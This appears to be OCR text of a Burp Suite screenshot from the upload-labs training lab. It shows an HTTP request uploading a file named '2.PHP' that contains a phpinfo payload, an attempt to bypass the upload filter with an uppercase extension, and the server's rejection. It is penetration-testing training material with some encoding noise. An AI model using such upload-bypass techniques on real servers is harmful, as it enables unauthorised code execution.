 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.119 ?
Request
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2752977812316
Content-Length: 323
Connection: close
Referer: http://192.168.100.119/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------2752977812316
Content-Disposition: form-data; name="upload_file"; filename="2.PHP"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------2752977812316
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2752977812316--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：此文件不允许上传! </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
? < + > Type a search term 0 matches
Done 3,791 bytes | 2 millis